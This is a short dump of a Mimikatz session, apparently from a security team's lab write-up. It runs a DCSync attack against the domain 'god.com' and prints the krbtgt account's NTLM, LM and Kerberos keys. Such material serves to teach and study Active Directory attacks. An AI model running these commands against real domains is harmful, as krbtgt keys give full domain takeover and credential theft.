 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:god.com /dc:WIN-2008DC /user:krbtgt
[DC] 'god.com' will be the domain
[DC] 'WIN-2008DC' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/8/6 14:11:45
Object Security ID : S-1-5-21-676000920-1652552181-3322320025-502
Object Relative ID : 502
Credentials:
Hash NTLM: 953eb0591ac152c17edfa514021c47f6
ntlm- 0: 953eb0591ac152c17edfa514021c47f6
lm - 0: d1225b170070452b253b9353d2cc4e74
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : GOD.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 27819ddcc99c9f00b742ea700418c48e46d4c97c4ac38e7
d0414cf67682e2dd7
aes128_hmac (4096) : 2d157b0e0a8a6a660602ca3fff251e01
des_cbc_md5 (4096) : 85892501cbcb5764
* Primary:Kerberos *
Default Salt : GOD.COMkrbtgt
Credentials
des_cbc_md5 : 85892501cbcb5764
灼剑安全团队